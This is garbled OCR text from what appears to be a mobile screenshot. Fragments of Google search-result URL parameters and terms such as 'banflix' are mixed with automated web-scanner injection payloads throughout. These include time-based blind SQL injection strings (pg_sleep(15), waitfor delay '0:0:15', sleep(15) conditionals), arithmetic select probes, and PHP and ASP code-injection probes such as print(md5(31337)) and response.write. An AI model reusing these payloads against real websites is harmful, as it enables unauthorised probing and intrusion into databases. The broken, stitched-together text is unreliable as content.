
fdevshnu')) or 719=(select 719 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=';print(md5(31337)
•
amani
•
banflix&amphzle6idd'eyzck7om'0"xor(if(now()=sysdate
waitfor delay '0:0:15' --; waitfor delay '0:0:15' -- ;
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'"&&sleep((3*3*2)*1000)*kfem
waitfor delay '0:0:15' -- 0'xor(if(now()=(select
198766*667891 from dual);usg=(select
198766*667891);ved=2ahukewjoij3vpzataxxol4keh
•
banflix&amp;usg=
(select+198766*667891);ved='+response.write(91469
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- 0"xor(if(now()=
<!--; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';+waitfor
-+;+waitfor+delay+'0:0:15'+--